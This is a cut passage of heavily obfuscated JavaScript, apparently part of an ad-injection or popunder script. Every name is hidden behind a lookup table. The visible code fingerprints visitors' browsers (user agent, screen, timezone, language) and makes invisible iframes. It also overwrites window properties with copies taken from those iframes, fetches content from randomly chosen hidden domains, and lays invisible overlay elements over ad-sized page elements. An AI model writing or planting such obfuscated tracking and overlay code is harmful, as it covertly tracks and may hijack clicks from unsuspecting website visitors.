i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case $.BC:i[$.Bl]=$.Bn;break;}}});}catch(n){($.BC,u.F)();}break;case $.BC:if(d(c),$.Dz===i[$.Ei])return i[$.Ej]=!$.BC,void($.BC,u.F)();break;}}}},$.Gd);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dc=$.BC;$._Dc<$.CI;$._Dc+=$.x){switch($._Dc){case $.Bu:var e=r($.GI),d=r($.GJ),s=r($.BC),f=t.an=new A($.ak,$.Bn),u=($.Cl!=typeof document?document:$.$($.a,null))[$.a],v=$.Cr,l=$.Cs,w=$.Ct,m=$.Cu;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.an=void $.BC,t.dn=function(e,u,o){for($._Cc=$.BC;$._Cc<$.Bu;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.Ei]=i[c],e[$.Hg]=i[$.Hg],function(n){for($._Bz=$.BC;$._Bz<$.Bu;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=o)>=i[$.Hg]?$.BC:c,e[$.Ei]=i[c];break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.JC];break;}}};break;case $.BC:var i=e[$.Fe][$.Hm](f)[$.ae](function(n){return!f[$.Ju](n);}),c=$.BC;break;}}},t[$.Ek]=function(f,a){return function(n){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.x:if(t===a)try{for($._CJ=$.BC;$._CJ<$.Bu;$._CJ+=$.x){switch($._CJ){case $.x:f[$.Ei]=($.BC,d[$.Eg])(i+s.P),f[$.Eh]=M[$.Jm](c[$.Hm](m)[$.dI]()/$.GJ)+$.x;break;case $.BC:var e=r[$.Hm](v)[$.dn](function(n){return n[$.fb]($.fd);}),u=e[$.Hm](l)[$.bE](),o=new P(u)[$.ed]()[$.Hm](w),i=o[$.dI](),c=o[$.dI]();break;}}}catch(n){f[$.Ei]=$.Dz;}break;case $.BC:var t=n&&n[$.EB]&&n[$.EB].id,r=n&&n[$.EB]&&n[$.EB][$.DE];break;}}};},t.sn=function(n,t){for($._h=$.BC;$._h<$.Bu;$._h+=$.x){switch($._h){case $.x:r[$.bJ]=n,u[$.F](r);break;case $.BC:var r=new Event(t);break;}}},t.vn=function(r,n){return E[$.CJ](null,$.$($.Hg,n))[$.aJ](function(n,t){return($.BC,e.un)(r,t);})[$.ah]($.fk);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._De=$.BC;$._De<$.GI;$._De+=$.x){switch($._De){case $.CI:t.wn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.fn=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),t.ln=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.ln=t.fn=t.wn=t.mn=t.hn=void $.BC;break;case $.Cm:o&&(o[$.B](i,function n(r){o[$.C](i,n),[($.BC,e.yn)(navigator[$.dk]),($.BC,e._n)(window[$.bf][$.s]),($.BC,e.bn)(new P()),($.BC,e.pn)(window[$.cb][$.cj]),($.BC,e.gn)(navigator[$.dr]||navigator[$.el])][$.l](function(t){for($._Cx=$.BC;$._Cx<$.Bu;$._Cx+=$.x){switch($._Cx){case $.x:x(function(){for($._Cq=$.BC;$._Cq<$.Bu;$._Cq+=$.x){switch($._Cq){case $.x:n.id=r[$.bJ],n[$.JC]=t,window[$.Jn](n,$.ab),($.BC,u[$.Eb])($.fw+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=T($.Gf*M[$.Bl](),$.Gf);break;}}});}),o[$.B](c,function n(t){for($._Bl=$.BC;$._Bl<$.GI;$._Bl+=$.x){switch($._Bl){case $.CI:var e=window[$.cb][$.cj],u=new window[$.cI]();break;case $.x:var r=$.$();break;case $.Cm:u[$.bg]($.cJ,e),u[$.cA]=function(){r[$.DE]=u[$.eI](),window[$.Jn](r,$.ab);},u[$.Hd]=function(){r[$.DE]=$.Dz,window[$.Jn](r,$.ab);},u[$.by]();break;case $.Bu:r.id=t[$.bJ];break;case $.BC:o[$.C](c,n);break;}}}));break;case $.Bu:var e=r($.Ge),u=r($.Bu),o=$.Cl!=typeof document?document[$.a]:null,i=t.hn=$.Js,c=t.mn=$.Jt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dn=$.BC;$._Dn<$.CI;$._Dn+=$.x){switch($._Dn){case $.Bu:var e=r($.Gf),u=r($.Gg),o=r($.CI),i=r($.BC),c=r($.Bu),f=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.El]=function(n){for($._z=$.BC;$._z<$.Bu;$._z+=$.x){switch($._z){case $.x:return d[$.ai]=f,d[$.ay]=a,d;break;case $.BC:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.bp]||t[$.cd]||r[$.cd],u=window[$.bq]||t[$.ce]||r[$.ce],o=t[$.br]||r[$.br]||$.BC,i=t[$.bs]||r[$.bs]||$.BC,c=n[$.be](),f=c[$.ai]+(e-o),a=c[$.ay]+(u-i),d=$.$();break;}}},t[$.Em]=function(n){for($._l=$.BC;$._l<$.Bu;$._l+=$.x){switch($._l){case $.x:return E[$.By][$.Bt][$.Bs](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.En]=function n(t,r){for($._m=$.BC;$._m<$.CI;$._m+=$.x){switch($._m){case $.Bu:return n(t[$.Cc],r);break;case $.x:if(t[$.bD]===r)return t;break;case $.BC:if(!t)return null;break;}}},t[$.Eo]=function(n){for($._Dk=$.BC;$._Dk<$.Cm;$._Dk+=$.x){switch($._Dk){case $.CI:return!$.x;break;case $.x:for(;n[$.Cc];)r[$.ax](n[$.Cc]),n=n[$.Cc];break;case $.Bu:for(var e=$.BC;e<t[$.Hg];e++)for(var u=$.BC;u<r[$.Hg];u++)if(t[e]===r[u])return!$.BC;break;case $.BC:var t=(i.g[$.dB]||$.Bn)[$.Hm]($.If)[$.ae](function(n){return n;})[$.aJ](function(n){return[][$.Bt][$.Bs](document[$.E](n));})[$.cB](function(n,t){return n[$.cs](t);},[]),r=[n];break;}}},t.jn=function(){for($._Bj=$.BC;$._Bj<$.Bu;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=f.V,t[$.az]=c[$.Ea],t[$.bA]=i.B,t[$.bB]=i.M,t[$.Fd]=i.T,($.BC,e.Sn)(n,o.U,i.a,i.A,i.v,t);break;case $.BC:var n=$.bC+($.x===i.k?$.cx:$.cz)+$.de+u.On[i.O],t=$.$();break;}}},t.xn=function(){for($._BI=$.BC;$._BI<$.Bu;$._BI+=$.x){switch($._BI){case $.x:return($.BC,e[$.Eq])(n,i.v)||($.BC,e[$.Eq])(n,i.a);break;case $.BC:var n=u.kn[i.O];break;}}},t.An=function(){return!u.kn[i.O];},t.Pn=function(){for($._Cw=$.BC;$._Cw<$.CI;$._Cw+=$.x){switch($._Cw){case $.Bu:try{document[$.k][$.p](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.w][t];}}),document[$.k][$.bo](r);}catch(n){}break;case $.x:r[$.m][$.u]=$.BC,r[$.m][$.s]=$.BA,r[$.m][$.r]=$.BA,r[$.i]=$.n;break;case $.BC:var r=document[$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ek=$.BC;$._Ek<$.Gc;$._Ek+=$.x){switch($._Ek){case $.Gb:v[$.l](function(n){for($._Ca=$.BC;$._Ca<$.Cm;$._Ca+=$.x){switch($._Ca){case $.CI:try{n[d]=n[d]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bz].fp;break;case $.Bu:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bz].fp||(n[$.y][$.k][$.bz].fp=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu));break;}}});break;case $.CI:s&&s[$.Hd]&&(e=s[$.Hd]);break;case $.GI:function i(n,e){return n&&e?v[$.l](function(n){for($._Cr=$.BC;$._Cr<$.CI;$._Cr+=$.x){switch($._Cr){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._Bt=$.BC;$._Bt<$.Bu;$._Bt+=$.x){switch($._Bt){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Bs=$.BC;$._Bs<$.Bu;$._Bs+=$.x){switch($._Bs){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==n,r=n[$.bk]!==e;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}}):(l[$.l](function(e){v[$.l](function(n){for($._EJ=$.BC;$._EJ<$.CI;$._EJ+=$.x){switch($._EJ){case $.Bu:try{n[d]=n[d][$.ae](function(n){for($._EA=$.BC;$._EA<$.Bu;$._EA+=$.x){switch($._EA){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.ae](function(n){for($._Dw=$.BC;$._Dw<$.Bu;$._Dw+=$.x){switch($._Dw){case $.x:return t||r;break;case $.BC:var t=n[$.bj]!==e[$.bj],r=n[$.bk]!==e[$.bk];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bz].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bu:var d=$.Cv,s=document[$.a],v=[window],u=[],l=[],e=function(){};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Sn=function(n,t,r){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:try{for($._CE=$.BC;$._CE<$.Bu;$._CE+=$.x){switch($._CE){case $.x:a[$.bj]=n,a[$.Fl]=t,a[$.bk]=r,a[$.bl]=f?f[$.bl]:u,a[$.bm]=i,a[$.bn]=e,(a[$.bu]=o)&&o[$.dH]&&(a[$.dH]=o[$.dH]),l[$.ax](a),v[$.l](function(n){for($._Bd=$.BC;$._Bd<$.CI;$._Bd+=$.x){switch($._Bd){case $.Bu:try{n[d][$.ax](a);}catch(n){}break;case $.x:n[t][$.ax](a);break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d;break;}}});break;case $.BC:var c=window[$.y][$.k][$.bz].fp||d,f=window[c][$.ae](function(n){return n[$.bk]===r&&n[$.bl];})[$.dI](),a=$.$();break;}}}catch(n){}break;case $.x:try{i=s[$.i][$.Hm]($.Jp)[$.Bu];}catch(n){}break;case $.BC:var e=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.BC,u=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.BC,o=arguments[$.GI],i=void $.BC;break;}}},t.Mn=function(n){u[$.ax](n),window[n]=!$.BC;},t[$.Ep]=i,t[$.Eq]=function(n,t){for($._Cm=$.BC;$._Cm<$.Bu;$._Cm+=$.x){switch($._Cm){case $.x:return!$.x;break;case $.BC:for(var r=c(),e=$.BC;e<r[$.Hg];e++)if(r[e][$.bk]===t&&r[e][$.bj]===n)return!$.BC;break;}}},t[$.Er]=c,t[$.Es]=function(){try{i(),e(),e=function(){};}catch(n){}},t.En=function(e,t){v[$.aJ](function(n){for($._CG=$.BC;$._CG<$.Bu;$._CG+=$.x){switch($._CG){case $.x:return r[$.ae](function(n){return-$.x<e[$.aI](n[$.bk]);});break;case $.BC:var t=n[$.y][$.k][$.bz].fp||d,r=n[t]||[];break;}}})[$.cB](function(n,t){return n[$.cs](t);},[])[$.l](function(n){try{n[$.bu].sd(t);}catch(n){}});};break;case $.GJ:function c(){for($._Dv=$.BC;$._Dv<$.CI;$._Dv+=$.x){switch($._Dv){case $.Bu:return u;break;case $.x:try{for($._Dm=$.BC;$._Dm<$.Bu;$._Dm+=$.x){switch($._Dm){case $.x:for(t=$.BC;t<v[$.Hg];t++)r(t);break;case $.BC:var r=function(n){for(var i=v[n][d]||[],t=function(o){$.BC<u[$.ae](function(n){for($._Bm=$.BC;$._Bm<$.Bu;$._Bm+=$.x){switch($._Bm){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},r=$.BC;r<i[$.Hg];r++)t(r);};break;}}}catch(n){}break;case $.BC:for(var u=[],n=function(n){for(var t=v[n][$.y][$.k][$.bz].fp,i=v[n][t]||[],r=function(o){$.BC<u[$.ae](function(n){for($._Bk=$.BC;$._Bk<$.Bu;$._Bk+=$.x){switch($._Bk){case $.x:return e&&u;break;case $.BC:var t=n[$.bj],r=n[$.bk],e=t===i[o][$.bj],u=r===i[o][$.bk];break;}}})[$.Hg]||u[$.ax](i[o]);},e=$.BC;e<i[$.Hg];e++)r(e);},t=$.BC;t<v[$.Hg];t++)n(t);break;}}}break;case $.Cm:try{for(var o=v[$.Bt](-$.x)[$.bE]();o&&o!==o[$.ai]&&o[$.ai][$.bf][$.s];)v[$.ax](o[$.ai]),o=o[$.ai];}catch(n){}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._J=$.BC;$._J<$.Gb;$._J+=$.x){switch($._J){case $.GI:var s=t.kn=$.$();break;case $.Bu:t.Tn=$.x;break;case $.CI:var e=t.Bn=$.x,u=t.In=$.Bu,o=(t.Nn=$.CI,t.Cn=$.Cm),i=t.qn=$.GI,c=t.Rn=$.CI,f=t.Dn=$.GJ,a=t.zn=$.Gb,d=t.On=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:s[e]=$.Ha,s[a]=$.Hb,s[c]=$.Hc,s[u]=$.HJ;break;case $.Cm:d[e]=$.HD,d[o]=$.HE,d[i]=$.HF,d[c]=$.HG,d[f]=$.HH,d[a]=$.HI,d[u]=$.HJ;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n){try{return n[$.Hm]($.Jp)[$.Bu][$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]();}catch(n){return $.Bn;}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ew=$.BC;$._Ew<$.Gg;$._Ew+=$.x){switch($._Ew){case $.Go:function S(n,t,r,e){for($._DI=$.BC;$._DI<$.CI;$._DI+=$.x){switch($._DI){case $.Bu:return($.BC,c.Qn)(i,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,i),n;});break;case $.x:var u=$.JF,o=p(h),i=$.Hi+($.BC,f.R)()+$.Jp+o+$.dj;break;case $.BC:($.BC,v[$.Eb])($.as);break;}}}break;case $.Cm:var b=[_.x=S,_.f=x];break;case $.Gb:function j(n,t){for($._DG=$.BC;$._DG<$.CI;$._DG+=$.x){switch($._DG){case $.Bu:return($.BC,c.Kn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JD,e=p(w),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dl+k(n);break;case $.BC:($.BC,v[$.Eb])($.aq);break;}}}break;case $.CI:_.c=j,_.p=O;break;case $.Gc:function O(n,t){for($._DH=$.BC;$._DH<$.CI;$._DH+=$.x){switch($._DH){case $.Bu:return($.BC,c.Jn)(u,t)[$.cF](function(n){return($.BC,s.Zn)(d.a,r),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,r,u),n;});break;case $.x:var r=$.JE,e=p(m),u=$.Hi+($.BC,f.R)()+$.Jp+e+$.dm+k(n);break;case $.BC:($.BC,v[$.Eb])($.ar);break;}}}break;case $.GI:function p(n){return n[M[$.Jm](M[$.Bl]()*n[$.Hg])];}break;case $.Bu:var c=r($.Gh),i=r($.Cm),f=r($.x),a=r($.Gi),d=r($.BC),s=r($.Gj),v=r($.Bu),e=new A($.Gk,$.Bv),u=new A($.Gl),o=new A($.Gm),l=[$.De,$.Df,$.Dg,$.Dh,$.Di,$.Dj,$.Dk,$.Dl,$.Dm],w=[$.m,$.Dn,$.Dh,$.Do,$.Dp,$.Dq,$.Dr],m=[$.Ds,$.Dt,$.Du,$.Dv,$.Dw,$.Dx,$.Dy,$.Dz,$.EA],h=[$.EB,$.EC,$.ED,$.EE,$.EF,$.EG,$.EH,$.EI],y=[$.GA,d.a[$.Bo]($.Br)][$.ah]($.Bn),_=$.$();break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Hn=function(n){for($._BE=$.BC;$._BE<$.Bu;$._BE+=$.x){switch($._BE){case $.x:return $.Hi+($.BC,f.R)()+$.Jp+t+$.ea+r;break;case $.BC:var t=p(l),r=k(g(n));break;}}},t.Fn=j,t.Un=O,t.Gn=S,t.Ln=x,t.Xn=function(n,t,r,e,u){for($._Ev=$.BC;$._Ev<$.Cm;$._Ev+=$.x){switch($._Ev){case $.CI:return($.BC,v[$.Eb])(r+$.Cu+n),function n(t,r,e,u,o,i){for($._Es=$.BC;$._Es<$.Bu;$._Es+=$.x){switch($._Es){case $.x:return u&&u!==a.Yn?c?c(r,e,u,o)[$.cF](function(n){return n;})[$.fH](function(){return n(t,r,e,u,o);}):S(r,e,u,o):c?_[c](r,e||$.ga)[$.cF](function(n){return B[y]=c,n;})[$.fH](function(){return i&&!($.BC,f.F)()&&t[$.gg](c),n(t,r,e,u,o);}):new Promise(function(n,t){return t();});break;case $.BC:var c=t[$.dI]();break;}}}(o,n,t,r,e,u)[$.cF](function(n){return n&&n[$.DE]?n:$.$($.ef,$.eh,$.DE,n);});break;case $.x:var o=(r=r?r[$.cw]():$.Bn)&&r!==a.Yn?[][$.cs](b):(i=[B[y]][$.cs](Object[$.aa](_)),i[$.ae](function(n,t){return n&&i[$.aI](n)===t;}));break;case $.Bu:var i;break;case $.BC:n=g(n);break;}}};break;case $.Gf:function x(n,t,r,e){for($._DJ=$.BC;$._DJ<$.CI;$._DJ+=$.x){switch($._DJ){case $.Bu:return($.BC,c.Wn)(o,n,t,r,e)[$.cF](function(n){return($.BC,s.Zn)(d.a,u),n;})[$.fH](function(n){throw($.BC,s.$n)(d.a,u,o),n;});break;case $.x:var u=$.JG,o=($.BC,i.J)();break;case $.BC:($.BC,v[$.Eb])($.aw),($.BC,i.V)(($.BC,f.R)());break;}}}break;case $.GJ:function g(n){return e[$.Ju](n)?n:u[$.Ju](n)?$.da+n:o[$.Ju](n)?$.Hi+window[$.cb][$.fe]+n:window[$.cb][$.cj][$.Hm]($.Jp)[$.Bt]($.BC,-$.x)[$.cs](n)[$.ah]($.Jp);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dg=$.BC;$._Dg<$.GI;$._Dg+=$.x){switch($._Dg){case $.CI:function o(){for($._CH=$.BC;$._CH<$.Bu;$._CH+=$.x){switch($._CH){case $.x:try{e[$.A]=t[$.A];}catch(n){for($._Bu=$.BC;$._Bu<$.Bu;$._Bu+=$.x){switch($._Bu){case $.x:e[$.A]=r&&r[$.ee][$.A];break;case $.BC:var r=[][$.dn][$.Bs](t[$.J]($.Bm),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=e[$.Jq];break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:$.Cl!=typeof window&&(e[$.am]=window,void $.BC!==window[$.bf]&&(e[$.ck]=window[$.bf])),$.Cl!=typeof document&&(e[$.Jq]=document,e[$.an]=document[u]),$.Cl!=typeof navigator&&(e[$.Jg]=navigator),o(),e[$.Et]=function(){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.x:try{for($._BJ=$.BC;$._BJ<$.Bu;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Cg][$.p](t),t[$.Cc]!==n[$.Cg]?!$.x:(t[$.Cc][$.bo](t),e[$.am]=window[$.ai],e[$.Jq]=e[$.am][$.y],o(),!$.BC);break;case $.BC:var n=window[$.ai][$.y],t=n[$.A]($.De);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.ai])return null;break;}}},e[$.Eu]=function(){try{return e[$.Jq][$.a][$.Cc]!==e[$.Jq][$.Cg]&&(e[$.eg]=e[$.Jq][$.a][$.Cc],e[$.eg][$.m][$.q]&&$.IJ!==e[$.eg][$.m][$.q]||(e[$.eg][$.m][$.q]=$.fz),!$.BC);}catch(n){return!$.x;}},t[$.Cb]=e;break;case $.Bu:var e=$.$(),u=$.Hh[$.Hm]($.Bn)[$.ad]()[$.ah]($.Bn);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._d=$.BC;$._d<$.GJ;$._d+=$.x){switch($._d){case $.GI:u[$.m][$.Hj]=o,u[$.m][$.Hk]=i;break;case $.Bu:t.Vn=$.Ih,t.nt=$.Id,t.tt=$.Ii,t.rt=[$.JI,$.JJ,$.Ja,$.Jb,$.Jc,$.Jd],t.et=$.Ij,t.ut=$.z;break;case $.CI:var e=t.ot=$.Je,u=t.it=document[$.A](e),o=t.ct=$.Jv,i=t.ft=$.Jw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var 